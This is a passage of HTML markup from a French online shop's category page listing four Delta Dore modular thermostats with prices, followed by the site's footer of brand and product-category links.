href="https://www.e-novelec.fr/radiateurs-aluminium-intuis/8804-novium-nativ-vertical-radiateur-inertie-aluminium-intuis-.html" title="NOVIUM Nativ - Vertical [- Radiateur Inertie Aluminium - INTUIS]" itemprop="url"> NOVIUM Nativ -...</a></h5><div class="content_price price"> <span class="old-price product-price"> 372,00 € </span> <span class="product-price"> 297,60 € </span></div></div></div></div></div></li></ul><div class="lnk"> <a href="https://www.e-novelec.fr/nouveaux-produits" title="Tous les nouveaux produits" class="btn btn-outline button button-small btn-sm"><span>Tous les nouveaux produits</span></a></div></div></div></div></div> </section> <section id="center_column" class="col-md-9"><div id="breadcrumb" class="clearfix"><ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="https://www.e-novelec.fr/" title="Accueil" itemprop="item"> <span itemprop="name">Accueil</span> </a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="https://www.e-novelec.fr/101-domotique" itemprop="item"> <span itemprop="name">Domotique</span> </a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="https://www.e-novelec.fr/453-delta-dore-domotique" itemprop="item"> <span itemprop="name">Delta Dore</span> </a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a href="https://www.e-novelec.fr/106-gestion-chauffage-central-domotique-delta-dore-economies" itemprop="item"> <span itemprop="name">Gestion Chauffage Central</span> </a><meta itemprop="position" content="4" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <span itemprop="name">Thermostats modulaires</span><meta itemprop="position" content="5" /></li></ol></div><h1 class="page-heading product-listing"> <span class="cat-name"> Thermostats modulaires&nbsp; </span></h1><div class="content_scene_cat"><div class="content_scene_cat_bg scene_cat"></div></div><div class="content_sortPagiBar clearfix"><div class="sortPagiBar clearfix row"><div class="col-md-10 col-sm-9 col-xs-8 col-sp-12"><div class="sort"><div class="display hidden-xs pull-left"><div id="grid"><a rel="nofollow" href="#" title="Grille"><i class="fa fa-th"></i></a></div><div id="list"><a rel="nofollow" href="#" title="Liste"><i class="fa fa-list-ul"></i></a></div></div><form id="productsSortForm" action="https://www.e-novelec.fr/113-thermostats-electroniques-modulaires" class="productsSortForm form-horizontal hidden-xs"><div class="select"> <label for="selectProductSort">Trier par</label> <select id="selectProductSort" class="selectProductSort form-control"><option value="position:asc" selected="selected">--</option><option value="price:asc">Prix : croissant</option><option value="price:desc">Prix : d&eacute;croissant</option><option value="name:asc">Nom du produit : de A &agrave; Z</option><option value="name:desc">Nom du produit: Z &agrave; A</option><option value="reference:asc">R&eacute;f&eacute;rence : croissante</option><option value="reference:desc">R&eacute;f&eacute;rence : d&eacute;croissante</option> </select></div></form></div></div><div class="product-compare col-md-2 col-sm-3 col-xs-4 col-sp-12"></div></div></div><div id="product_list" class="product_list grid row plist-default"><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 first-in-line first-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="968"></div> <a class="product_img_link" href="https://www.e-novelec.fr/thermostats-electroniques-modulaires/968-t1c-2-5-35-thermostat-modulaire-tout-ou-rien-a-1-consigne-delta-dore--3513141500195.html" title="T1C-2 5-35 [- Thermostat modulaire tout ou rien à 1 consigne - Delta Dore]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/13062-product_grid/t1c-2-5-35-thermostat-modulaire-tout-ou-rien-a-1-consigne-delta-dore-.jpg" alt="T1C-2 5-35 [- Thermostat modulaire tout ou rien à 1 consigne - Delta Dore]" title="T1C-2 5-35 [- Thermostat modulaire tout ou rien à 1 consigne - Delta Dore]" width="320" height="384" itemprop="image" /> <span class="product-additional" data-idproduct="968"></span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name name_liste"> <a class="product-name" href="https://www.e-novelec.fr/thermostats-electroniques-modulaires/968-t1c-2-5-35-thermostat-modulaire-tout-ou-rien-a-1-consigne-delta-dore--3513141500195.html" title="T1C-2 5-35 [- Thermostat modulaire tout ou rien à 1 consigne - Delta Dore]" itemprop="url" > T1C-2 5-35 <span class="stitre">- Thermostat modulaire tout ou rien à 1 consigne - Delta Dore</span> </a></h5><p class="product-desc" itemprop="description"> Marque : DELTA DORE &nbsp;&nbsp;&nbsp; Type : Thermostat Modulaire</p><div class="product-info"></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 last-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="973"></div> <a class="product_img_link" href="https://www.e-novelec.fr/thermostats-electroniques-modulaires/973-t3s-digit-thermostat-tout-ou-rien-a-3-seuils-delta-dore-3513141500256.html" title="T3S DIGIT [- Thermostat tout ou rien à 3 seuils - Delta Dore]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/13066-product_grid/t3s-digit-thermostat-tout-ou-rien-a-3-seuils-delta-dore.jpg" alt="T3S DIGIT [- Thermostat tout ou rien à 3 seuils - Delta Dore]" title="T3S DIGIT [- Thermostat tout ou rien à 3 seuils - Delta Dore]" width="320" height="384" itemprop="image" /> <span class="product-additional" data-idproduct="973"></span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name name_liste"> <a class="product-name" href="https://www.e-novelec.fr/thermostats-electroniques-modulaires/973-t3s-digit-thermostat-tout-ou-rien-a-3-seuils-delta-dore-3513141500256.html" title="T3S DIGIT [- Thermostat tout ou rien à 3 seuils - Delta Dore]" itemprop="url" > T3S DIGIT <span class="stitre">- Thermostat tout ou rien à 3 seuils - Delta Dore</span> </a></h5><p class="product-desc" itemprop="description"> Marque : DELTA DORE &nbsp;&nbsp;&nbsp; Type : Thermostat Modulaire</p><div class="product-info"><div class="content_price " itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="url" content="https://www.e-novelec.fr/thermostats-electroniques-modulaires/973-t3s-digit-thermostat-tout-ou-rien-a-3-seuils-delta-dore-3513141500256.html"><meta itemprop="brand" content="DELTA DORE" /><meta itemprop="sku" content="973" /><meta itemprop="mpn" content="D 6150025" /> <span>à partir de </span> <span class="price product-price"> 259,15 € HT<meta itemprop="price" content="310.98" /> </span></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 last-in-line first-item-of-tablet-line last-item-of-mobile-line "><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="971"></div> <a class="product_img_link" href="https://www.e-novelec.fr/thermostats-electroniques-modulaires/971-t2s2c-digit-thermostat-modulaire-tout-ou-rien-a-2-sorties-et-2-consignes-delta-dore--3513141500249.html" title="T2S+2C DIGIT [- Thermostat modulaire tout ou rien à 2 sorties et 2 consignes - Delta Dore]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/13065-product_grid/t2s2c-digit-thermostat-modulaire-tout-ou-rien-a-2-sorties-et-2-consignes-delta-dore-.jpg" alt="T2S+2C DIGIT [- Thermostat modulaire tout ou rien à 2 sorties et 2 consignes - Delta Dore]" title="T2S+2C DIGIT [- Thermostat modulaire tout ou rien à 2 sorties et 2 consignes - Delta Dore]" width="320" height="384" itemprop="image" /> <span class="product-additional" data-idproduct="971"></span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name name_liste"> <a class="product-name" href="https://www.e-novelec.fr/thermostats-electroniques-modulaires/971-t2s2c-digit-thermostat-modulaire-tout-ou-rien-a-2-sorties-et-2-consignes-delta-dore--3513141500249.html" title="T2S+2C DIGIT [- Thermostat modulaire tout ou rien à 2 sorties et 2 consignes - Delta Dore]" itemprop="url" > T2S+2C DIGIT <span class="stitre">- Thermostat modulaire tout ou rien à 2 sorties et 2 consignes - Delta Dore</span> </a></h5><p class="product-desc" itemprop="description"> Marque : DELTA DORE &nbsp;&nbsp;&nbsp; Type : Thermostat Modulaire</p><div class="product-info"><div class="content_price " itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="url" content="https://www.e-novelec.fr/thermostats-electroniques-modulaires/971-t2s2c-digit-thermostat-modulaire-tout-ou-rien-a-2-sorties-et-2-consignes-delta-dore--3513141500249.html"><meta itemprop="brand" content="DELTA DORE" /><meta itemprop="sku" content="971" /><meta itemprop="mpn" content="D 6150024" /> <span>à partir de </span> <span class="price product-price"> 281,05 € HT<meta itemprop="price" content="337.26" /> </span></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 first-in-line last-line last-item-of-tablet-line last-item-of-mobile-line last-mobile-line"><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="969"></div> <a class="product_img_link" href="https://www.e-novelec.fr/thermostats-electroniques-modulaires/969-t1c-2-digit-thermostat-modulaire-tout-ou-rien-a-1-consigne-delta-dore--3513141500232.html" title="T1C-2 DIGIT [- Thermostat modulaire tout ou rien à 1 consigne - Delta Dore]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/13063-product_grid/t1c-2-digit-thermostat-modulaire-tout-ou-rien-a-1-consigne-delta-dore-.jpg" alt="T1C-2 DIGIT [- Thermostat modulaire tout ou rien à 1 consigne - Delta Dore]" title="T1C-2 DIGIT [- Thermostat modulaire tout ou rien à 1 consigne - Delta Dore]" width="320" height="384" itemprop="image" /> <span class="product-additional" data-idproduct="969"></span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name name_liste"> <a class="product-name" href="https://www.e-novelec.fr/thermostats-electroniques-modulaires/969-t1c-2-digit-thermostat-modulaire-tout-ou-rien-a-1-consigne-delta-dore--3513141500232.html" title="T1C-2 DIGIT [- Thermostat modulaire tout ou rien à 1 consigne - Delta Dore]" itemprop="url" > T1C-2 DIGIT <span class="stitre">- Thermostat modulaire tout ou rien à 1 consigne - Delta Dore</span> </a></h5><p class="product-desc" itemprop="description"> Marque : DELTA DORE &nbsp;&nbsp;&nbsp; Type : Thermostat Modulaire</p><div class="product-info"><div class="content_price " itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="url" content="https://www.e-novelec.fr/thermostats-electroniques-modulaires/969-t1c-2-digit-thermostat-modulaire-tout-ou-rien-a-1-consigne-delta-dore--3513141500232.html"><meta itemprop="brand" content="DELTA DORE" /><meta itemprop="sku" content="969" /><meta itemprop="mpn" content="D 6150023" /> <span>à partir de </span> <span class="price product-price"> 237,25 € HT<meta itemprop="price" content="284.7" /> </span></div></div></div></div></div></div></div><div class="content_sortPagiBar"><div class="bottom-pagination-content clearfix row"><div class="col-md-10 col-sm-8 col-xs-8 col-sp-12"><div id="pagination_bottom" class="pagination clearfix pull-left"></div><div class="product-count pull-right"> Affichage 1 - 4 de 4 article</div></div><div class="product-compare col-md-2 col-sm-4 col-xs-4 col-sp-12"></div></div></div> </section></div></div> </section> <footer id="footer" class="footer-container"><div class="container"><div id="form_2303411111" class="row footer-bottom ApRow has-bg bg-fullwidth" data-bg=" #28191a no-repeat" style="" ><div class="col-md-2-4 col-lg-2-4 ApColumn " ><div class="footer-block block" id="block_various_links_footer"><h4 class="title_block">Informations</h4><ul class="toggle-footer list-group bullet"><li class="item"> <a href="https://www.e-novelec.fr/promotions" title="Promotions"> Promotions </a></li><li class="item"> <a href="https://www.e-novelec.fr/nouveaux-produits" title="Nouveaux produits"> Nouveaux produits </a></li><li class="item"> <a href="https://www.e-novelec.fr/contactez-nous" title="Contactez-nous"> Contactez-nous </a></li><li class="item"> <a href="https://www.e-novelec.fr/cms/2-mentions-legales-e-novelec" title="Mentions légales"> Mentions légales </a></li><li class="item"> <a href="https://www.e-novelec.fr/cms/3-conditions-generales-de-ventes-e-novelec" title="Conditions Générale de Ventes"> Conditions Générale de Ventes </a></li><li class="item"> <a href="https://www.e-novelec.fr/cms/4-qui-sommes-nous" title="A propos de nous"> A propos de nous </a></li><li class="item"> <a href="https://www.e-novelec.fr/cms/5-paiement-securise" title="Paiement sécurisé"> Paiement sécurisé </a></li><li> <a href="https://www.e-novelec.fr/plan-du-site" title="sitemap"> sitemap </a></li></ul></div><div class="ApHtml block"><div><span>E-Novelec acteur de la French Tech Rennes</span></div><div></div><div><span><img src="/img/cms/frenchtech.jpg" alt="" width="100" height="100" /></span></div></div></div><div class="col-md-2-4 col-lg-2-4 ApColumn " ><div id="manufacturers_block_left" class="block blockmanufacturer"><h4 class="title_block"> <a href="https://www.e-novelec.fr/les-plus-grandes-marques-a-prix-discount" title="Marques"> Marques </a></h4><div class="block_content"><ul class="bullet"><li class="first_item"><a href="https://www.e-novelec.fr/5_acova" title="More about ACOVA">ACOVA</a></li><li class="item"><a href="https://www.e-novelec.fr/55_airwell" title="More about AIRWELL">AIRWELL</a></li><li class="item"><a href="https://www.e-novelec.fr/14_aldes" title="More about ALDES">ALDES</a></li><li class="item"><a href="https://www.e-novelec.fr/28_arnould" title="More about ARNOULD">ARNOULD</a></li><li class="item"><a href="https://www.e-novelec.fr/9_atlantic" title="More about ATLANTIC">ATLANTIC</a></li><li class="item"><a href="https://www.e-novelec.fr/52_axelair" title="More about AXELAIR">AXELAIR</a></li><li class="item"><a href="https://www.e-novelec.fr/53_brink" title="More about BRINK">BRINK</a></li><li class="item"><a href="https://www.e-novelec.fr/50_caladair" title="More about CALADAIR">CALADAIR</a></li><li class="item"><a href="https://www.e-novelec.fr/20_came" title="More about CAME">CAME</a></li><li class="item"><a href="https://www.e-novelec.fr/41_casselin" title="More about CASSELIN">CASSELIN</a></li><li class="item"><a href="https://www.e-novelec.fr/33_cdm" title="More about CDM">CDM</a></li><li class="item"><a href="https://www.e-novelec.fr/18_daikin" title="More about DAIKIN">DAIKIN</a></li><li class="item"><a href="https://www.e-novelec.fr/51_dantherm" title="More about DANTHERM">DANTHERM</a></li><li class="item"><a href="https://www.e-novelec.fr/37_de-dietrich" title="More about DE DIETRICH">DE DIETRICH</a></li><li class="item"><a href="https://www.e-novelec.fr/26_deleage" title="More about DELEAGE">DELEAGE</a></li><li class="item"><a href="https://www.e-novelec.fr/10_delta-dore" title="More about DELTA DORE">DELTA DORE</a></li><li class="item"><a href="https://www.e-novelec.fr/42_dyson" title="More about DYSON">DYSON</a></li><li class="item"><a href="https://www.e-novelec.fr/46_efyos" title="More about EFYOS">EFYOS</a></li><li class="item"><a href="https://www.e-novelec.fr/21_faac" title="More about FAAC">FAAC</a></li><li class="item"><a href="https://www.e-novelec.fr/17_fondis" title="More about FONDIS">FONDIS</a></li><li class="item"><a href="https://www.e-novelec.fr/34_geberit" title="More about GEBERIT">GEBERIT</a></li><li class="item"><a href="https://www.e-novelec.fr/56_geco" title="More about GECO">GECO</a></li><li class="item"><a href="https://www.e-novelec.fr/30_grohe" title="More about GROHE">GROHE</a></li><li class="item"><a href="https://www.e-novelec.fr/29_hager" title="More about HAGER">HAGER</a></li><li class="item"><a href="https://www.e-novelec.fr/35_helios" title="More about HELIOS">HELIOS</a></li><li class="item"><a href="https://www.e-novelec.fr/57_intuis" title="More about INTUIS">INTUIS</a></li><li class="item"><a href="https://www.e-novelec.fr/62_komfovent" title="More about Komfovent">Komfovent</a></li><li class="item"><a href="https://www.e-novelec.fr/31_ksb" title="More about KSB">KSB</a></li><li class="item"><a href="https://www.e-novelec.fr/13_lvi" title="More about LVI">LVI</a></li><li class="item"><a href="https://www.e-novelec.fr/60_maico" title="More about MAICO">MAICO</a></li><li class="item"><a href="https://www.e-novelec.fr/48_nather" title="More about NATHER">NATHER</a></li><li class="item"><a href="https://www.e-novelec.fr/58_netatmo" title="More about NETATMO">NETATMO</a></li><li class="item"><a href="https://www.e-novelec.fr/61_nilan" title="More about NILAN">NILAN</a></li><li class="item"><a href="https://www.e-novelec.fr/54_norlys" title="More about NORLYS">NORLYS</a></li><li class="item"><a href="https://www.e-novelec.fr/44_paul" title="More about PAUL">PAUL</a></li><li class="item"><a href="https://www.e-novelec.fr/38_poujoulat" title="More about POUJOULAT">POUJOULAT</a></li><li class="item"><a href="https://www.e-novelec.fr/15_sp-france" title="More about S&amp;P France">S&amp;P France</a></li><li class="item"><a href="https://www.e-novelec.fr/59_sauter" title="More about Sauter">Sauter</a></li><li class="item"><a href="https://www.e-novelec.fr/49_somfy" title="More about SOMFY">SOMFY</a></li><li class="item"><a href="https://www.e-novelec.fr/24_technibel" title="More about TECHNIBEL">TECHNIBEL</a></li><li class="item"><a href="https://www.e-novelec.fr/8_thermor" title="More about THERMOR">THERMOR</a></li><li class="item"><a href="https://www.e-novelec.fr/25_valderoma" title="More about VALDEROMA">VALDEROMA</a></li><li class="item"><a href="https://www.e-novelec.fr/63_vent-axia" title="More about VENT-AXIA">VENT-AXIA</a></li><li class="item"><a href="https://www.e-novelec.fr/40_ventilair" title="More about VENTILAIR">VENTILAIR</a></li><li class="item"><a href="https://www.e-novelec.fr/32_vortice" title="More about VORTICE">VORTICE</a></li><li class="item"><a href="https://www.e-novelec.fr/23_watts" title="More about WATTS">WATTS</a></li><li class="item"><a href="https://www.e-novelec.fr/39_zehnder" title="More about ZEHNDER">ZEHNDER</a></li><li class="last_item"><a href="https://www.e-novelec.fr/43_zodiac" title="More about ZODIAC">ZODIAC</a></li></ul></div></div></div><div class="col-lg-7-2 col-md-7-2 col-sm-12 col-xs-12 col-sp-12 ApColumn " ><div id="subcategories_block_left" class="block blockmanufacturer"><h4 class="title_block"> Categories</h4><div class="block_content"><ul class="bullet"><li> <a href="https://www.e-novelec.fr/35-ventilation-vmc" title="Ventilation"> Ventilation</a><ul><li><a href='https://www.e-novelec.fr/71-ventilation-vmc-double-flux'>VMC Double flux</a></li><li><a href='https://www.e-novelec.fr/347-vmc-simple-flux-autoreglable'>VMC simple flux Autoréglable</a></li><li><a href='https://www.e-novelec.fr/70-vmc-hygroreglable-simple-flux'>VMC Simple flux Hygroréglable</a></li><li><a href='https://www.e-novelec.fr/465-vmc-simple-flux-avec-capteurs'>VMC simple flux avec capteurs</a></li><li><a href='https://www.e-novelec.fr/259-double-flux-decentralisee'>Double-flux décentralisée</a></li><li><a href='https://www.e-novelec.fr/638-double-flux-sans-gaine'>Double Flux sans gaine</a></li><li><a href='https://www.e-novelec.fr/189-puits-canadien'>Puits Canadien</a></li><li><a href='https://www.e-novelec.fr/196-ventilation-par-insufflation-vmi'>Ventilation par insufflation (VMI)</a></li><li><a href='https://www.e-novelec.fr/243-extraction-permanente-vmr'>Extraction permanente (VMR)</a></li><li><a href='https://www.e-novelec.fr/74-extraction-ponctuelle'>Extraction ponctuelle</a></li><li><a href='https://www.e-novelec.fr/352-extracteurs-sur-conduits'>Extracteurs sur conduits</a></li><li><a href='https://www.e-novelec.fr/353-extracteurs-exterieurs'>Extracteurs extérieurs</a></li><li><a href='https://www.e-novelec.fr/304-aeration-cave-vide-sanitaire'>Aération cave / vide-sanitaire</a></li><li><a href='https://www.e-novelec.fr/397-deshumidificateurs'>Deshumidificateurs</a></li><li><a href='https://www.e-novelec.fr/494-purificateurs-d-air'>Purificateurs d'air</a></li><li><a href='https://www.e-novelec.fr/495-ventilateurs-de-plafond'>Ventilateurs de plafond</a></li><li><a href='https://www.e-novelec.fr/475-vmc-collectif-et-tertiaire'>VMC Collectif et Tertiaire</a></li><li><a href='https://www.e-novelec.fr/292-bouches-pour-vmc-double-flux-et-simple-flux-hygroreglable'>Bouches VMC</a></li><li><a href='https://www.e-novelec.fr/285-gaines-conduits-souples-rigides-aluminium-pvc-polyethylene'>Gaines et conduits</a></li><li><a href='https://www.e-novelec.fr/295-accessoires-reseaux-vmc-ventilation-e-novelec'>Accessoires Réseau VMC</a></li><li><a href='https://www.e-novelec.fr/309-filtres-vmc-double-flux-filtration-puits-canadien-filtre'>Filtres</a></li><li><a href='https://www.e-novelec.fr/419-pieces-sav'>Pièces SAV</a></li></ul></li><li> <a href="https://www.e-novelec.fr/84-aspiration-centralisee" title="Aspiration centralisée"> Aspiration centralisée</a><ul><li><a href='https://www.e-novelec.fr/506-centrales-axelair'>Centrales Axelair</a></li><li><a href='https://www.e-novelec.fr/538-reseau-accessoires-axelair'>Réseau & accessoires AXELAIR</a></li><li><a href='https://www.e-novelec.fr/503-centrales-aldes'>Centrales ALDES</a></li><li><a href='https://www.e-novelec.fr/307-reseaux-et-accessoires-aldes-aspiration-centralisee-domestique'>Réseau & accessoires ALDES</a></li><li><a href='https://www.e-novelec.fr/194-reseau-accessoires-sp'>Réseau & accessoires S&P</a></li></ul></li><li> <a href="https://www.e-novelec.fr/28-chauffage-electrique" title="Chauffage électrique"> Chauffage électrique</a><ul><li><a href='https://www.e-novelec.fr/18-radiateurs-electriques-a-inertie'>Radiateur à inertie</a></li><li><a href='https://www.e-novelec.fr/16-radiateur-panneau-rayonnant-radiant-electrique-e-novelec'>Panneau rayonnant</a></li><li><a href='https://www.e-novelec.fr/14-convecteur-electrique-chauffage-electrique-par-convection'>Convecteur</a></li><li><a href='https://www.e-novelec.fr/19-radiateurs-accumulateurs-brique-refractaire'>Accumulateur</a></li><li><a href='https://www.e-novelec.fr/597-radiateur-dynamique'>Radiateur dynamique</a></li><li><a href='https://www.e-novelec.fr/15-salle-de-bain'>Salle de bain</a></li><li><a href='https://www.e-novelec.fr/54-radiateur-seche-mains-soufflant'>Sèche-mains</a></li><li><a href='https://www.e-novelec.fr/24-programmation-radiateurs-chauffage-electrique'>Programmation</a></li><li><a href='https://www.e-novelec.fr/22-pieces-sav-radiateurs-inertie'>Pièces SAV</a></li></ul></li><li> <a href="https://www.e-novelec.fr/20-chauffage-eau-chaude" title="Chauffage eau chaude"> Chauffage eau chaude</a><ul><li><a href='https://www.e-novelec.fr/596-radiateurs-eau-chaude-zehnder'>Radiateurs Eau chaude ZEHNDER</a></li><li><a href='https://www.e-novelec.fr/48-radiateurs-eau-chaude-acova'>Radiateurs Eau chaude ACOVA</a></li><li><a href='https://www.e-novelec.fr/315-radiateurs-gammes-stock-acova'>Radiateurs gammes "Stock" ACOVA</a></li><li><a href='https://www.e-novelec.fr/85-seche-serviettes-eau-chaude-acova'>Sèche-serviettes Eau chaude ACOVA</a></li><li><a href='https://www.e-novelec.fr/49-seche-serviettes-mixtes-acova'>Sèche-serviettes Mixtes ACOVA</a></li><li><a href='https://www.e-novelec.fr/360-radiateurs-facade-pierre-valderoma'>Radiateurs façade pierre VALDEROMA</a></li><li><a href='https://www.e-novelec.fr/361-seche-serviettes-facade-pierre-valderoma'>Sèche-serviettes façade pierre VALDEROMA</a></li><li><a href='https://www.e-novelec.fr/313-couleurs-acova-et-zehnder'>Couleurs ACOVA et ZEHNDER</a></li><li><a href='https://www.e-novelec.fr/50-accessoires-et-options'>Accessoires et options</a></li><li><a href='https://www.e-novelec.fr/310-robinetterie-chauffage-central-robinets-thermostatiques'>Robinetterie chauffage central</a></li><li><a href='https://www.e-novelec.fr/116-programmation-chauffage-central'>Programmation</a></li><li><a href='https://www.e-novelec.fr/183-chaudieres-domestiques-chauffage-central'>Chaudières Chauffage central</a></li></ul></li><li> <a href="https://www.e-novelec.fr/195-plancher-chauffant-electrique" title="Plancher chauffant"> Plancher chauffant</a><ul><li><a href='https://www.e-novelec.fr/317-ecmat-ste-conformat-ste'>ECmat STE - (Conformat STE)</a></li><li><a href='https://www.e-novelec.fr/316-ecmat-pre-devimat-pre'>ECmat PRE - (DEVImat PRE)</a></li><li><a href='https://www.e-novelec.fr/319-reflect-ecflex-devicell'>Reflect + ECflex - (DEVICELL)</a></li><li><a href='https://www.e-novelec.fr/395-ecinfracable-infracable'>ECinfracable - (Infracable)</a></li><li><a href='https://www.e-novelec.fr/599-cables-atlantic'>CABLES ATLANTIC</a></li><li><a href='https://www.e-novelec.fr/478-ecflex-conforsol-danfoss'>ECflex - (Conforsol)</a></li><li><a href='https://www.e-novelec.fr/320-thermostats'>Thermostats</a></li><li><a href='https://www.e-novelec.fr/420-isolants-de-sol'>Isolants de sol</a></li></ul></li><li> <a href="https://www.e-novelec.fr/335-poeles-a-bois-et-a-pellets" title="Poêles à bois et à pellets"> Poêles à bois et à pellets</a><ul><li><a href='https://www.e-novelec.fr/354-poeles-a-pellets-ou-granules'>Poêles à Pellets ou granulés</a></li><li><a href='https://www.e-novelec.fr/362-conduits-isoles-interieurs'>Conduits isolés intérieurs</a></li><li><a href='https://www.e-novelec.fr/363-conduits-isoles-exterieurs'>Conduits isolés extérieurs</a></li><li><a href='https://www.e-novelec.fr/355-fumisterie-emaillee-noir-mat'>Fumisterie Emaillée Noir mat</a></li><li><a href='https://www.e-novelec.fr/356-fumisterie-emaillee-gris-mat'>Fumisterie Emaillée Gris mat</a></li><li><a href='https://www.e-novelec.fr/357-fumisterie-emaillee-blanc'>Fumisterie Emaillée Blanc</a></li><li><a href='https://www.e-novelec.fr/358-fumisterie-emaillee-noir-brill'>Fumisterie Emaillée Noir brill.</a></li><li><a href='https://www.e-novelec.fr/359-fumisterie-emaillee-brun'>Fumisterie Emaillée Brun</a></li><li><a href='https://www.e-novelec.fr/370-diffuseurs-d-air-chaud'>Diffuseurs d'air chaud</a></li></ul></li><li> <a href="https://www.e-novelec.fr/76-chauffe-eau-electrique" title="Chauffe-eau"> Chauffe-eau</a><ul><li><a href='https://www.e-novelec.fr/77-chauffe-eau-thermodynamique'>Chauffe-eau Thermodynamique</a></li><li><a href='https://www.e-novelec.fr/78-chauffe-eau-electrique'>Chauffe-eau Electrique</a></li><li><a href='https://www.e-novelec.fr/79-accessoires-chauffe-eau'>Accessoires Chauffe-eau</a></li></ul></li><li> <a href="https://www.e-novelec.fr/29-climatisation-reversible" title="Climatisation - PAC air/air"> Climatisation - PAC air/air</a><ul><li><a href='https://www.e-novelec.fr/272-climatiseur-mobile-climatisation'>Climatiseur mobile</a></li><li><a href='https://www.e-novelec.fr/91-console-sans-unite-exterieure'>Console sans unité extérieure</a></li><li><a href='https://www.e-novelec.fr/92-climatiseur-mono-split'>Climatiseur mono Split</a></li><li><a href='https://www.e-novelec.fr/93-climatiseur-reversible-console'>Climatiseur console</a></li><li><a href='https://www.e-novelec.fr/337-supports-liaisons-frigo-pour-climatiseurs'>Accessoires</a></li><li><a href='https://www.e-novelec.fr/146-programmation-climatisation-reversible'>Programmation</a></li></ul></li><li> <a href="https://www.e-novelec.fr/95-climatisation-cave-vin-winemaster-climatiseur-wine-master-fondis" title="Climatisation caves à vin"> Climatisation caves à vin</a><ul><li><a href='https://www.e-novelec.fr/244-volume-cave-jusqu-a-15-m3'>Volume cave jusqu'à 15 m3</a></li><li><a href='https://www.e-novelec.fr/245-volume-cave-jusqu-a-25-m3'>Volume cave jusqu'à 25 m3</a></li><li><a href='https://www.e-novelec.fr/561-volume-cave-jusqu-a-40-m3'>Volume cave jusqu'à 40 m3 </a></li><li><a href='https://www.e-novelec.fr/246-volume-cave-jusqu-a-50-m3'>Volume cave jusqu'à 50 m3</a></li><li><a href='https://www.e-novelec.fr/671-volume-cave-jusqu-a-80-m3'>Volume cave jusqu'à 80 m3</a></li><li><a href='https://www.e-novelec.fr/247-volume-cave-jusqu-a-100-m3'>Volume cave jusqu'à 100 m3</a></li><li><a href='https://www.e-novelec.fr/249-portes-isolees-climatisation-cave-vin-climatiseur-fondis'>Portes isolées</a></li><li><a href='https://www.e-novelec.fr/250-humidificateur-cave-vin-climatiseurs-winemaster-fondis'>Humidificateur</a></li><li><a href='https://www.e-novelec.fr/248-kits-d-installation'>Kits d'installation</a></li><li><a href='https://www.e-novelec.fr/252-conduits-isoles-climatisation-cave-vin-climatiseur-fondis'>Conduits isolés et accessoires</a></li><li><a href='https://www.e-novelec.fr/251-filtres-climatisation-cave-vin-climatiseur-fondis'>Filtres</a></li><li><a href='https://www.e-novelec.fr/576-meubles-de-rangement'>Meubles de rangement</a></li></ul></li><li> <a href="https://www.e-novelec.fr/96-automatismes-de-portails" title="Automatismes de portails"> Automatismes de portails</a><ul><li><a href='https://www.e-novelec.fr/97-automatismes-portails-battants'>Portails à battants</a></li><li><a href='https://www.e-novelec.fr/98-automatismes-portails-coulissants'>Portails coulissants</a></li><li><a href='https://www.e-novelec.fr/99-automatismes-portes-garages'>Portes de garages</a></li></ul></li><li> <a href="https://www.e-novelec.fr/101-domotique" title="Domotique"> Domotique</a><ul><li><a href='https://www.e-novelec.fr/453-delta-dore-domotique'>Delta Dore</a></li><li><a href='https://www.e-novelec.fr/454-somfy-domotique'>SOMFY</a></li></ul></li><li> <a href="https://www.e-novelec.fr/204-electricite-et-eclairage" title="Electricité et éclairage"> Electricité et éclairage</a><ul><li><a href='https://www.e-novelec.fr/552-eclairage-exterieur-norlys'>Eclairage extérieur Norlys</a></li><li><a href='https://www.e-novelec.fr/207-interrupteurs-et-prises-electriques-hager-1930'>Hager 1930</a></li><li><a href='https://www.e-novelec.fr/206-interrupteurs-prises-electriques-arnould-art-collection-memoire'>Art Collection Mémoire</a></li><li><a href='https://www.e-novelec.fr/205-interrupteurs-et-prises-electriques-arnould-art-collection-epure'>Art Collection Epure</a></li><li><a href='https://www.e-novelec.fr/410-encastrement-art-collection'>Encastrement Art Collection</a></li></ul></li><li> <a href="https://www.e-novelec.fr/439-piscine" title="Piscine"> Piscine</a><ul><li><a 